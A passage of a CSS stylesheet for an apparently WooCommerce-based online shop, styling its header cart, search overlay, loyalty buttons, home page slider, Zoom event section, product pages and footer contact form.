  .product_list_widget
  img {
  max-width: 5em;
  float: left;
  margin-left: 0em;
}

#site-header-cart.site-header-cart .widget_shopping_cart .buttons,
.site-header-cart .widget_shopping_cart .total {
  background-color: transparent;
}

#site-header-cart.site-header-cart .cart-contents {
  padding: 1.4em 0 1.19em;
  display: inline-block;
}

.site-header-cart
  .widget_shopping_cart
  .woocommerce-mini-cart-item.mini_cart_item
  a {
  color: #e94e0f;
  font-size: 0.875em;
  line-height: 19px;
}

.site-header-cart .widget a.button.checkout {
  background-color: #e94e0f;
  border-color: #e94e0f;
  color: #ffffff;
}

/*
********** Search div
*/

#search {
  z-index: 1050;
  position: fixed;
  top: 0px;
  background-color: #f5f5f5;
  width: 100%;
  height: 70px;
  -webkit-transform: translate(0px, -100%) scale(0, 0);
  -moz-transform: translate(0px, -100%) scale(0, 0);
  -o-transform: translate(0px, -100%) scale(0, 0);
  -ms-transform: translate(0px, -100%) scale(0, 0);
  transform: translate(0px, -100%) scale(0, 0);
  opacity: 0;
}

#search.open {
  -webkit-transform: translate(0px, 0px) scale(1, 1);
  -moz-transform: translate(0px, 0px) scale(1, 1);
  -o-transform: translate(0px, 0px) scale(1, 1);
  -ms-transform: translate(0px, 0px) scale(1, 1);
  transform: translate(0px, 0px) scale(1, 1);
  opacity: 1;
}

#search input[type="text"] {
  position: absolute;
  top: 15%;
  width: 100%;
  color: rgb(130, 130, 130);
  background: transparent;
  font-size: 30px;
  font-weight: 300;
  text-align: center;
  border: 0px;
  margin: 0px auto;
  padding-left: 30px;
  padding-right: 30px;
  outline: none;
  line-height: 60px;
  height: 47px;
  border: 0;
  box-shadow: none;
}

#search .close-search {
  position: fixed;
  top: 5px;
  right: 50px;
  opacity: 1;
  padding: 10px 17px;
  font-size: 16px;
  font-weight: normal;
  letter-spacing: 1px;
  color: #313133;
  text-shadow: none;
  z-index: 10;
  outline: none;
  line-height: 40px;
}

#search button.close {
  border: 2px solid #e0e1e3;
  -moz-border-radius: 50px;
  -webkit-border-radius: 50px;
  border-radius: 50px;
  font-size: 19px;
  text-align: center;
  margin-left: 15px;
  opacity: 1;
  font-weight: normal;
  outline: none;
  width: 40px;
  height: 40px;
  padding-top: 1px;
}

#search button.close:focus,
#search button.close:hover {
  background: transparent;
  opacity: 0.5;
}

#search input::-webkit-input-placeholder {
  color: rgb(64, 62, 62);
}
#search input:-moz-placeholder {
  color: rgb(64, 62, 62);
}
#search input::-moz-placeholder {
  color: rgb(64, 62, 62);
}
#search input:-ms-input-placeholder {
  color: rgb(64, 62, 62);
}

.fa.fa-search {
  margin-top: 2px;
}

/*For Log Ud - to log ud*/
.menu-top-menu-container ul li:last-child a {
  text-transform: none !important;
}

/**
* Search page
*/
body.search-results h2.alpha.entry-title {
  font-size: 18px;
  font-weight: 700;
  text-decoration: underline;
  margin-bottom: 30px;
}

body.search-results .entry-content {
  display: none;
}

body.search-results #primary {
  padding-top: 90px;
  font-size: 12px;
  text-align: center;
}

body.search-results aside.entry-taxonomy {
  display: none;
}

body.search-results article.hentry {
  margin: 0;
}

/* Loyalty discount section in header */
.loyalty-btn {
  text-align: center;
  /*background-color: #95c8d0;
  background-color: #5f99a06b;*/
  background-color: #e55025;
}

.loyalty-btn-not-logged,
a.loyalty-link,
a.loyalty-link:hover,
a.loyalty-link:focus {
  background-color: #ffe088 !important;
}

.qwetality-nav .navbar-nav > li.loyalty-btn a {
  padding-top: 18px;
  padding-bottom: 12px;
  color: #414141;
  font-size: 13px;
  line-height: 12px;
  padding: 17px 15px 20px;
}

.qwetality-nav.is-logged .navbar-nav > li.loyalty-btn a {
  padding: 11px 15px 10px 30px;
}

.loyalty-btn a span {
  font-size: 16px;
  font-weight: bold;
  line-height: 15px;
  width: 100%;
  display: inline-block;
  margin-top: 6px;
  margin-bottom: 4px;
}

/* loyalty button in header, for not logged in users */
.qwetality-nav.not-logged .navbar-nav > li.loyalty-btn a {
  font-size: 14px;
  line-height: 10px;
  padding: 23px 13px 12px;
}
/*
.qwetality-nav.not-logged .loyalty-btn a span{
  font-size: 18px;
}*/

/* free shipping red div */
/* .shipping-notification-bar{
  position: fixed;
  width: 100%;
  top: 70px;
  background-color: #E55025;
  clear: both;
  z-index: 10;
  text-align: center;
  height: 30px;
}

.shipping-notification-bar .fa-truck {
  font-size: 19px;
  margin-right: 10px;
  color: #fff;
  line-height: 30px;
  float: left;
}

.shipping-notification-bar p {
  display: inline-block;
  font-size: 14px;
  font-weight: 300;
  margin: 0 25px 0 0;
  padding: 0;
  line-height: 32px;
  color: #fff;
  vertical-align: top;
}

.shipping-notification-bar .fa.fa-times-circle{
  line-height: 30px;
  color: #fff;
  cursor: pointer;
  font-size: 16px;
} */

/*------------------------------------------*/
/*     Home page main slider with banners
/*------------------------------------------*/

@media screen and (min-width: 768px) {
  ol.carousel-indicators {
    position: absolute;
    bottom: -84px;
    left: 50%;
    z-index: 15;
    min-width: 115px;
    width: auto;
    margin-left: -30%;
    text-align: center;
    list-style: none;
    transform: translate(-50%, -50%);
    margin: 0 auto;
  }

  ol.carousel-indicators li {
    display: inline-block;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    border: 0;
    width: 6px;
    height: 6px;
    background-color: rgb(0 0 0);
    border-radius: 100%;
    padding: 0px;
    margin: 20px 6px;
    cursor: pointer;
    position: relative;
    transition: opacity 0.2s ease-in-out;
    outline: none;
  }

  ol.carousel-indicators li.active {
    opacity: 1;
    width: 6px;
    height: 6px;
    background-color: rgb(0 0 0);
    margin: 20px 6px;
  }

  ol.carousel-indicators li:before {
    content: "";
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 100%;
    height: 100%;
    border-radius: 100%;
    border: 1px solid #de3818;
    opacity: 0;
    transition: opacity 0.4s ease-in-out, width 0.4s ease-in-out,
      height 0.4s ease-in-out;
    padding: 9px;
  }

  ol.carousel-indicators li.active:before {
    width: 200%;
    height: 200%;
    opacity: 1;
  }
}

a.shop-now-button.event-btn.spray {
  text-align: left;
  padding-left: 8%;
  top: 85% !important;
  background: none;
  font-size: 40px;
  width: auto;
}

img.imageMobile {
  display: none !important;
}

#header-slider-sec .carousel-inner > .item > img {
  width: 100%;
}

#myCarousell .carousel-indicators {
  bottom: 5px;
}

#myCarousell .carousel-indicators li {
  border: 1px solid #e94e0f;
}

#myCarousell .carousel-indicators .active {
  background-color: #e94e0f;
}

/* Buttons for home page main big banner slider */
a.shop-now-button {
  text-align: center;
  font-size: 22px;
  color: #2f2f2f;
  font-weight: 700;
  background: white;
  margin: 0 auto;
  position: absolute;
  bottom: 0%;
  left: 50%;
  transform: translate(-50%, -50%);
  border: 1px solid #dcdcdc;
  border-radius: 10px;
  text-transform: none;
  padding: 14px 35px 12px 30px;
  box-shadow: 0 1px 4px 0 rgb(0 0 0 / 0%), 0 4px 15px 0 rgb(0 0 0 / 9%);
}

ol.other-color {
  bottom: -10px !important;
}

ol.other-color li {
  border: 2px solid #f04e37;
}

a.white-color {
  color: #ffffff;
}

a.shop-now-button .fa {
  margin-left: 10px;
  color: #383838;
  font-size: 16px;
}

.carousel .nex-prev-arrows {
  position: absolute;
  bottom: -45px;
  left: 50%;
  z-index: 15;
  width: 60%;
  padding-left: 0;
  margin-left: -30%;
  text-align: center;
  list-style: none;
  font-size: 37px;
}

.carousel .nex-prev-arrows .fa.fa-angle-left {
  padding-right: 90px;
}
.carousel .nex-prev-arrows a {
  color: #000;
}

.carousel .nex-prev-arrows a:hover,
.carousel .nex-prev-arrows a:focus {
  color: #949090;
}

/*------------------------------------------*/
/*   Home page section - desktop version
/*------------------------------------------*/

.homepage-section {
  padding-top: 100px;
  position: relative;
  overflow: hidden;
}

.homepage-section h2 {
  font-size: 20px;
  line-height: 26px;
  font-weight: 600;
  margin-bottom: 18px;
  margin-top: 0px;
}

.homepage-section p {
  font-size: 18px;
  line-height: 23px;
  color: #2e2e2e;
}

.homepage-section.desktop-version .row {
  position: relative;
}

p.home-vertical {
  writing-mode: vertical-lr;
  transform: rotate(180deg);
  position: absolute;
  margin-left: -28px;
  font-size: 16px;
  color: #2e2e2e;
  margin-top: 10px;
}

p.bigger-intro-p {
  font-size: 30px;
  font-weight: 600;
  line-height: 34px;
  margin-top: 0px;
}

.ml35 {
  margin-left: 35px;
}

p.homepage-section-title {
  font-size: 23px;
  font-weight: 600;
  color: #000;
}

.hemp-bg-div {
  padding-bottom: 50px;
}

.hemp-bg-div h2 {
  padding-top: 70px;
}

.gray-row {
  background: #f8f9f9;
}

.container.gray-row {
  border-radius: 15px;
}

.home-full-section {
  padding: 40px 0px;
}

.badge-img-div {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
}

.home-read-more {
  font-size: 19px;
  font-weight: bold;
  padding-bottom: 5px;
  display: inline-block;
  color: #2e2e2e;
  text-decoration: none;
  border-bottom: 5px solid #de3818;
  position: relative;
  padding-right: 20px;
  margin-top: 20px;
  cursor: pointer;
}

.home-read-more:hover,
.home-read-more:focus {
  text-decoration: none;
  color: #d83111;
  transition: color 0.5s;
}

.home-read-more:after {
  content: "";
  display: block;
  width: 0;
  height: 5px;
  background: #ffcb88;
  transition: width 0.3s;
  position: absolute;
  bottom: -5px;
}

.home-read-more:hover:after {
  width: 100%;
}

.float-right {
  float: right;
}

.homepage-section.desktop-version .vjs-afterglow-skin .vjs-poster {
  background-color: #ffffff;
}

@media screen and (min-width: 1200px) {
  .desktop-version .container,
  #footer-qvg .container {
    min-width: 70%;
    position: relative;
  }
}

@media screen and (min-width: 2100px) {
  .desktop-version .container,
  #footer-qvg .container {
    width: 65%;
    position: relative;
  }
}

@media screen and (min-width: 992px) {
  img.zoom-logo-mobile {
    display: none;
  }
  img.zoom-logo-pc {
    display: block;
  }
}

@media screen and (max-width: 992px) {
  img.zoom-logo-mobile {
    display: block;
    position: absolute;
    top: 20px;
    right: 20px;
    width: 100px;
  }
  img.zoom-logo-pc {
    display: none;
  }
}

/*------------------------------------------*/
/*  Home page product section
/*------------------------------------------*/

.desktop-version .rounded-box {
  height: 370px;
}

.desktop-version .rounded-box img {
  position: absolute;
  bottom: 0px;
  height: auto;
  width: 100%;
  max-width: 100%;
}

.desktop-version .rounded-box.green-color img,
.desktop-version .rounded-box.brown-color img {
  height: auto;
}

.rounded-box.oker-color {
  background-color: #f9c54a;
}

.rounded-box.lightblue-color,
.lightblue-color-r {
  background-color: #e8f8ff;
}

.desktop-version .rounded-box.gray-color img,
.desktop-version .rounded-box.black-color img {
  height: 100%;
  right: 0px;
  width: auto;
}

.desktop-version .rounded-box.lightblue-color-r.rep-view img {
  height: 90%;
  right: 0px;
  width: auto;
}

.desktop-version .rounded-box.black-color img {
  height: auto;
}

/* delete after air */
.desktop-version .rounded-box.blue-color img {
  height: 100%;
  right: 0px;
  width: auto;
}

.desktop-version .rounded-box.gray-color-r.rep-view img {
  height: 80%;
  right: 0px;
  width: auto;
}

.desktop-version .rounded-box.blue-color.rep-view img {
  height: auto;
  right: auto;
  width: 100%;
}

.home-full-section .container-fluid {
  padding-right: 0px;
}

.e-oils-more-text {
  position: absolute;
  bottom: 11px;
  left: 20px;
  width: 22%;
}

.e-oils-more-text img {
  position: relative !important;
}

.e-oils-more-text p {
  font-size: 18px;
  font-weight: bold;
}

.e-oils-more-text p span {
  color: #419c4a;
}

/* delete when air comes */

.desktop-version .notlog .rounded-box.blue-color img {
  height: auto;
  width: auto;
}

.desktop-version .notlog .rounded-box.gray-color img {
  width: 75%;
  height: auto;
}

.desktop-version .notlog .rounded-box.gray-color .e-oils-more-text img {
  width: 40%;
}

/*------------------------------------------*/
/*  Home page product badges
/*------------------------------------------*/

.section-forproducts {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  flex: 1;
  -webkit-flex-flow: row;
  -moz-flex-flow: row;
  -ms-flex-flow: row;
  -o-flex-flow: row;
  flex-flow: row;
  flex-flow: row;
  justify-content: center;
  margin: 25px auto 45px;
}

.product-badge-img {
  padding: 15px 20px;
  width: 10%;
  cursor: pointer;
}

.product-badge-img img {
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s;
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}

.product-badge-img:hover img,
.product-badge-img:focus img {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  transform: scale(1.2);
}

.extra-lines p::before,
.extra-lines p::after {
  display: inline-block;
  content: "";
  border-top: 0.2rem solid #d6d6d6;
  width: 6rem;
  max-width: 100%;
  margin: 0 1rem;
  transform: translateY(-0.5rem);
}

.three-products-in-row .woocommerce .products .product img,
.three-products-in-row .woocommerce.columns-4 .products .product .product-h {
  width: 100%;
}

.three-products-in-row
  .woocommerce.columns-4
  .products
  .product
  .parent-triangle-div {
  left: auto;
}

.badge-text-div {
  margin-top: 120px;
  padding-left: 7%;
}

.badge-img-div {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  width: 350px;
  margin: 0px 0px 20px -20px;
}

.badge-img-div .product-badge-img {
  width: 100%;
  padding: 15px 7px;
}

.join-us-gray {
  padding: 85px 0px 30px;
  background: #f3f3f3;
}

.join-us-register-section {
  padding: 60px 0px 20px;
}

.join-us-register-section .home-read-more {
  padding-left: 0px;
  padding-right: 0px;
  border-bottom: 5px solid #585858;
}

.join-us-tips {
  padding-top: 30px;
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -moz-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  -o-flex-wrap: wrap;
  flex-wrap: wrap;
}

.join-us-tips:before,
.join-us-tips:after {
  display: none;
}

.join-us-tips-box {
  padding-right: 50px;
}

.join-us-tips-box img {
  display: block;
  margin-bottom: 20px;
}

.join-us-q-img {
  display: block;
  margin: 0 auto;
}

/*------------------------------------------*/
/*  Home page parallax section
/*------------------------------------------*/

.home-parallax-wetality {
  padding: 60px 0px;
  display: inline-block;
  background-image: url(./images/home-desktop-version-images/BG-geographic-location.jpg);
  background-repeat: no-repeat;
  background-position: bottom center;
  background-size: 100%;
  position: relative;
  width: 100%;
  clear: both;
  height: 700px;
  padding-right: 60px;
}

/*------------------------------------------*/
/*  Home page video section
/*------------------------------------------*/

body.logged-in .new-dk-products-div.gray-row {
  padding-top: 70px;
  padding-bottom: 20px;
  margin-bottom: 20px;
}

.row.home-videodiv h3 {
  text-align: center;
  font-size: 19px;
  margin-bottom: 8px;
}

.home-videodiv .vjs-poster,
#eventSection .vjs-poster {
  opacity: 1;
  background-color: #fff;
}

.home-videodiv video {
  height: 100%;
  width: 100%;
  border-radius: 15px;
}

.row.more-home-videos {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -moz-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  -o-flex-wrap: wrap;
  flex-wrap: wrap;
}

.video-container {
  padding-top: 35px;
  padding-bottom: 75px;
}

.more-home-videos > div {
  margin-bottom: 10px;
}

img.video-screenshot,
.home-videodiv .vjs-poster,
.vjs-afterglow-skin .vjs-poster {
  border-radius: 15px;
}

img.video-screenshot:hover,
.home-videodiv video:hover,
.loyalty-section-div video:hover {
  /*border: solid 1px #ccc;
	-moz-box-shadow: 1px 1px 5px #999;
	-webkit-box-shadow: 1px 1px 5px #999;
	box-shadow: 1px 1px 5px #999;*/
  opacity: 0.7;
}

.row-flex {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  flex-wrap: wrap;
  padding-top: 45px;
}

.row.row-flex:after,
.row.row-flex:before {
  display: none;
}

.new-home-loyalty-video {
  margin: 75px auto 50px;
}

img.new-home-loyalty-video-img {
  width: 100%;
}

img.new-home-loyalty-video-img:hover,
img.new-home-loyalty-video-img:focus {
  opacity: 0.7;
}

.new-home-loyalty-video .vjs-afterglow-skin.vjs-has-started .vjs-control-bar,
#qvg-roles-sec .vjs-afterglow-skin.vjs-has-started .vjs-control-bar {
  background: #e4e4e4;
}

.new-home-loyalty-video .vjs-afterglow-skin .vjs-progress-control,
#qvg-roles-sec .vjs-afterglow-skin .vjs-progress-control {
  background: #b7b7b7;
}

.new-home-loyalty-video .wideo-lp-w #lpvideo,
#qvg-roles-sec .wideo-lp-w #lpvideo {
  border: 1px solid #ffffff;
  background-color: #fff;
}

.show-only-on-mob {
  display: none;
}

.loyalty-section-div {
  padding: 50px 0px 20px;
  background-color: #f9eabf;
}

.loyalty-section-div .vjs-afterglow-skin.vjs-responsive video,
.homepage-section.desktop-version
  .loyalty-section-div
  .vjs-afterglow-skin
  .vjs-poster {
  background-color: #f9eabf !important;
}

/*-----------------------------*/
/*   Home page- zoom section
/*-----------------------------*/

.zoom-date-tag ul {
  list-style: none;
  margin-left: 0px;
  margin-bottom: 10px;
}

.zoom-date-tag ul li .fa {
  padding-right: 7px;
}

.zoom-speaker-section {
  box-shadow: 0px 8px 64px #0000001a;
  margin-bottom: 25px;
}

.zoom-speaker-section > .row {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  /*-webkit-flex-wrap: wrap;
  -moz-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  -o-flex-wrap: wrap;
  flex-wrap: wrap;*/
}

.zoom-speaker-section [class*="col-"] {
  margin-bottom: 0px;
}

.zoom-speaker-section img {
  margin: 0 auto;
}

.z-info-bottom {
  position: absolute;
  bottom: 15px;
}

.z-info-bottom img {
  margin-bottom: 10px;
}

.z-info-top p {
  font-size: 15px;
  line-height: 18px;
}

.z-info-top p span {
  color: #de3818;
  font-size: 25px;
  font-weight: bold;
  line-height: 26px;
}

p.event-title-p {
  font-weight: bold;
  font-size: 25px;
  line-height: 30px;
  color: #000;
}

.z-info-bottom p {
  font-size: 14px;
  line-height: 20px;
}
.z-info-bottom p span {
  font-size: 16px;
  font-weight: bold;
  color: #000;
}
.z-event-box [class*="col-"] {
  margin-bottom: 0px;
}

.z-event-box {
  border-bottom: 1px solid #e4e4e4;
  padding: 5px 0px 0px 10px;
  margin-bottom: 10px;
  border-left: 3px solid transparent;
  cursor: pointer;
}

.z-event-box.active,
.z-event-box:hover,
.z-event-box:focus {
  border-left: 3px solid red;
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
}

.meeting-h5 {
  font-weight: bold;
  color: #de3818;
  font-size: 19px;
  margin-bottom: 24px;
}

.left-metting-info p {
  font-size: 13px;
  line-height: 17px;
}

.left-metting-info p span {
  font-size: 20px;
  color: #de3818;
  font-weight: bold;
}

.right-metting-info p {
  font-size: 12px;
  line-height: 16px;
  margin-bottom: 20px;
}

.right-metting-info p b {
  font-size: 14px;
  color: #000;
  line-height: 17px;
}

.right-metting-info p:last-child {
  margin-bottom: 15px;
}

/* zoom counter */

.zoom-event-counter {
  text-align: center;
}

.zoom-event-counter p {
  color: #a5a5a5;
  font-size: 15px;
}

#countdown ul {
  list-style: none;
  margin-left: 0px;
}

#countdown li {
  display: inline-block;
  font-size: 13px;
  line-height: 22px;
  list-style-type: none;
  padding: 0px 30px;
  border-right: 1px solid #e4e4e4;
}

#countdown li:last-child {
  border-right: 0px;
}

#countdown li span {
  display: block;
  font-size: 20px;
  color: #000;
  font-weight: bold;
}

.zoom-join-btns {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  justify-content: center;
}

a.zoom-join-btn {
  border: 1px solid #de3818;
  border-radius: 40px;
  font-size: 12px;
  color: #000;
  padding: 7px 20px;
  margin: 0px 8px;
}

a.zoom-join-btn:hover {
  background: #eab09f;
}

.wetality-display-zoom-2,
.wetality-display-zoom-3 {
  display: none;
}

/*-----------------------------*/
/*   Registration page
/*-----------------------------*/

#register-now-section [class*="col-"] {
  margin-bottom: 5px;
}

#register-now-section input {
  width: 100%;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  box-shadow: none;
}

#register-now-section input[type="checkbox"] {
  width: auto;
  vertical-align: top;
}

#register-now-section span.input-group-addon {
  height: 43px;
  width: 43px;
}

#register-now-section .sub-content div.button {
  background: transparent;
}

/*-------------------------------------------*/
/*      Single page style for child pages
/*-------------------------------------------*/

.page-template-child-page-template .cpage-image img {
  margin: 0 auto 40px;
}

.page-template-child-page-template .w-blog-post-body {
  margin-bottom: 30px;
}

.page-child p a.read-more-btn {
  display: inline-block;
  margin-top: 20px;
}

.w-image.omfor4,
.omfor4 img {
  padding-top: 100px;
}

/*-------------------------------------------*/
/*      Omega 3 single page
/*-------------------------------------------*/

.omega3-inner-circle {
  background-image: url(./images/sivikrugovi.png);
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
  position: relative;
  height: 440px;
  max-height: 440px;
  margin-top: 50px;
}

.omega3-text-into-img {
  position: absolute;
  left: 0;
  right: 0;
  margin: 0 auto;
  top: 40px;
  display: block;
  padding-top: 80px;
  text-align: center;
}

.omega3-text-into-img blockquote {
  border: none;
}

.omega3-text-into-img h3,
h3 q {
  position: relative;
  color: #000;
}
.omega3-text-into-img h3:before {
  content: "";
  background-image: url(./images/arrows-up.png);
  display: inline-block;
  background-repeat: no-repeat;
  height: 58px;
  width: 79px;
  position: relative;
  margin-right: 5px;
  top: -6px;
}

.omega3-text-into-img h3:after {
  content: "";
  background-image: url(./images/arrows-down.png);
  background-size: 70% 60%;
  display: inline-block;
  background-repeat: no-repeat;
  height: 29px;
  width: 39px;
  position: absolute;
  margin-left: 10px;
}

.omega3-quotes-div {
  background-image: url(./images/omega3green.png);
  background-repeat: no-repeat;
  background-position: center center;
  background-size: contain;
  position: relative;
  display: inline-block;
  width: 100%;
}

.omega3-quotes-div .into-quotes {
  line-height: 40px;
}

h3 q:before {
  content: "\f10d";
  font-family: "FontAwesome";
  color: #6c6c6c;
  font-size: 14px;
  top: -3px;
  position: absolute;
  left: -17px;
}

h3 q:after {
  content: "\f10e";
  font-family: "FontAwesome";
  color: #6c6c6c;
  font-size: 14px;
  position: absolute;
}

.green-brush1,
.with-brush1 {
  background-image: url(./images/omega3-green-brush.png);
  background-repeat: no-repeat;
  background-position: left center;
  padding: 35px 40px 65px;
}

.with-brush1 {
  background-image: url(./images/golden-brush.png);
}

.green-brush2,
.with-brush2 {
  background-image: url(./images/omega3-green-brush2.png);
  background-repeat: no-repeat;
  background-position: left center;
  padding: 13px 40px 30px;
}

.with-brush2 {
  background-image: url(./images/golden-brush2.png);
}

/*-----------------------------*/
/*       About Us page
/*-----------------------------*/

#about-page-row h2,
.contact-info-sec h2,
.contact-info-sec h3,
#about-page-row input.input3,
#about-page-row textarea.input3 {
  color: #000;
}
#about-page-row #select-category {
  width: 100%;
}

/*-----------------------------*/
/*       FOOTER
/*-----------------------------*/

footer {
  overflow: hidden;
  padding: 0px 0px 2px;
}

footer h3 {
  font-size: 12px;
  font-weight: bold;
  letter-spacing: 2px;
  color: #000;
  font-family: "Gotham-Book";
}

footer ul {
  list-style: none;
  padding-left: 0px;
  margin-left: 0px;
}

footer ul li {
  line-height: 17px;
  margin-bottom: 7px;
}

footer ul li a {
  color: #000;
  font-size: 15px;
}

footer img.footer-logo {
  margin: 10px 0px 15px;
  display: block;
  width: 150px;
}

ul.footer-all-info li {
  font-size: 15px;
  margin-bottom: 10px;
  color: #000;
  line-height: 18px;
}

ul.footer-all-info li a {
  color: #e94e0f;
}

ul.footer-all-info li a:hover,
ul.footer-all-info li a:focus {
  color: #444;
}

.wrap-input3 {
  width: 100%;
  position: relative;
  border-bottom: 2px solid rgb(46 46 46);
  margin-bottom: 15px;
}

span.wpcf7-form-control-wrap {
  display: inline-block;
  vertical-align: top;
  width: 100%;
}

/**** Footer contact form *****/

.footer-contact-section {
  background: #dadada;
  padding: 85px 0px 35px;
  margin-bottom: 25px;
  color: #000;
  position: relative;
}

.footer-contact-section p.homepage-section-title {
  margin-bottom: 0px;
}

.footer-contact-section h2 {
  margin-top: 0px;
  font-weight: bold;
}

.footer-contact-section h2 span {
  color: #de3818;
}

.footer-contact-section .home-read-more {
  padding-left: 0px;
  padding-right: 0px;
}

.footer-contact-section .home-read-more .fa,
.join-us-register-section .home-read-more .fa {
  margin-left: 10px;
}

img.contact-section-img {
  width: 230px;
  float: right;
  margin-top: -30px;
}

#footer-qvg .footer-contact-form {
  margin-top: 15px;
}

form.footer-contact-form {
  margin-top: 40px;
  position: relative;
  padding: 0px 20px;
}

button.footer-contact-form-btn {
  font-size: 13px;
  font-weight: 700;
  color: #000;
  letter-spacing: 1px;
  border: 1px solid #000;
  -moz-border-radius: 40px;
  -webkit-border-radius: 40px;
  border-radius: 40px;
  background: transparent;
  transition: all 0.3s ease 0s;
  padding: 15px 35px;
  outline: none;
}

button.footer-contact-form-btn:hover,
button.footer-contact-form-btn:active,
button.footer-contact-form-btn:focus {
  color: #fff;
  background: rgba(0, 0, 0, 0.75);
  border: 1px solid transparent;
  outline: none;
  cursor: pointer;
}

.focus-input3 {
  position: absolute;
  display: block;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  pointer-events: none;
}

.focus-input3::before {
  content: "";
  display: block;
  position: absolute;
  bottom: -2px;
  left: 0;
  width: 0;
  height: 2px;
  -webkit-transition: all 0.4s;
  -o-transition: all 0.4s;
  -moz-transition: all 0.4s;
  transition: all 0.4s;
  background: rgba(222, 56, 24, 0.8);
}

input.input3 {
  height: 17px;
  display: block;
  width: 100%;
  background: transparent;
  font-size: 15px;
  color: #fff;
  line-height: 1.2;
  padding: 0 5px;
  border: 0;
  box-shadow: none;
  margin-bottom: 5px;
}

textarea.input3 {
  min-height: 51px;
  box-shadow: none;
  background-color: transparent;
  font-size: 15px;
  padding: 13px 10px 13px 5px;
  height: 51px;
  resize: none;
  color: white;
}

footer input.input3,
footer textarea.input3 {
  color: #2e2e2e;
  font-family: inherit;
}

.input3:focus + .focus-input3::before {
  width: 100%;
}

.has-val.input3 + .focus-input3::before {
  width: 100%;
}

textarea:focus,
input:focus {
  border-color: transparent !important;
}

.footer-contact-form input[type="submit"],
#share-form input[type="submit"] {
  word-wrap: break-word;
  white-space: normal;
  cursor: pointer;
  border: 0;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16),
    0 2px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  -webkit-transition: color 0.15s ease-in-out,
    background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  padding: 0.9rem 3rem;
  font-weight: 400;
  text-transform: uppercase;
  font-size: 1.7rem;
  background-color: #e94e0f;
  color: #fff;
}

.footer-contact-form input[type="submit"]:hover,
.footer-contact-form input[type="submit"]:focus,
#share-form input[type="submit"]:hover,
#share-form input[type="submit"]:focus {
  outline: 0;
  -webkit-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18),
    0 4px 15px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
  background-color: #e94e0fad;
}

#about-page-row input::-webkit-input-placeholder {
  color: #000;
}
#about-page-row input:-moz-placeholder {
  color: #000;
}
#about-page-row input::-moz-placeholder {
  color: #000;
}
#about-page-row input:-ms-input-placeholder {
  color: #000;
}

#about-page-row textarea::-webkit-input-placeholder {
  color: #000;
}
#about-page-row textarea:-moz-placeholder {
  color: #000;
}
#about-page-row textarea::-moz-placeholder {
  color: #000;
}
#about-page-row textarea:-ms-input-placeholder {
  color: #000;
}

footer input::-webkit-input-placeholder {
  color: rgb(64, 62, 62);
}
footer input:-moz-placeholder {
  color: rgb(64, 62, 62);
}
footer input::-moz-placeholder {
  color: rgb(64, 62, 62);
}
footer input:-ms-input-placeholder {
  color: rgb(64, 62, 62);
}

footer textarea::-webkit-input-placeholder {
  color: rgb(64, 62, 62);
}
footer textarea:-moz-placeholder {
  color: rgb(64, 62, 62);
}
footer textarea::-moz-placeholder {
  color: rgb(64, 62, 62);
}
footer textarea:-ms-input-placeholder {
  color: rgb(64, 62, 62);
}

#footer input::-webkit-input-placeholder {
  color: rgb(64, 62, 62);
}
#footer input:-moz-placeholder {
  color: rgb(64, 62, 62);
}
#footer input::-moz-placeholder {
  color: rgb(64, 62, 62);
}
#footer input:-ms-input-placeholder {
  color: rgb(64, 62, 62);
}

#footer textarea::-webkit-input-placeholder {
  color: rgb(64, 62, 62);
}
#footer textarea:-moz-placeholder {
  color: rgb(64, 62, 62);
}
#footer textarea::-moz-placeholder {
  color: rgb(64, 62, 62);
}
#footer textarea:-ms-input-placeholder {
  color: rgb(64, 62, 62);
}

footer ul li a:hover,
footer ul li a:focus,
footer ul li a:active {
  color: #de3818;
}

footer p.footer-l {
  text-align: center;
  padding-top: 2px;
  margin-bottom: 0px;
}

footer .social-icons li {
  position: relative;
  display: inline-block;
  margin-left: 5px;
}

.social-icons li:first-child {
